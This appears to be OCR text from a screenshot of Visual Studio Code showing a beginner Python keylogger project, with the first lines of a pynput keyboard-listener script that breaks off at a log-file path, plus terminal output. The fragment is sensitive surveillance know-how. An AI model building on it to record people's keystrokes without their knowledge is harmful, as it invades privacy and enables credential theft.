 File Edit Selection View Go Debug Terminal Help
● youtubekeylogger.py - PyKey (keylogger) - Visual Studio Code
EXPLORER
OPEN EDITORS 1 UNSAVED
main.py M
youtubekeylogger.py U
PYKEY (KEYLOGGER)
control.py
listen.py
main.py M
youtubekeylogger.py U
OUTLINE
1
2
1
main.py
youtubekeylogger.py
1 from pynput.keyboard import Listener
2
3 print("Started to log")
4
5 def log(key):
6 char = str(key).replace("'", "")
7
8 #path to the log file
9 with open("C:")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
1: Python Debug Consc
Strted file
PS C:\Users\fahad\Desktop\Python\PyKey (keylogger)>
PS C:\Users\fahad\Desktop\Python\PyKey (keylogger)> cd 'c:\Users\fahad\Desktop\Python\PyKey (keylogger)'; ${env:PYTHONIOENCODING}='UTF-8'; ${env:PYTHONUNBUFFERED}='1'; & 'python' 'c:\
Users\fahad\.vscode\extensions\ms-python.python-2018.12.1\pythonFiles\ptvsd_launcher.py' '--default' '--client' '--host' 'localhost' '--port' '54449' 'c:\Users\fahad\Desktop\Python\Py
Key (keylogger)\main.py'
Strted file
PS C:\Users\fahad\Desktop\Python\PyKey (keylogger)>
master* Python 3.7.0 32-bit 0 0 Installing packages...
Ln 9, Col 18 Spaces: 4 UTF-8 CRLF Python
7:50 PM
1/12/2019
4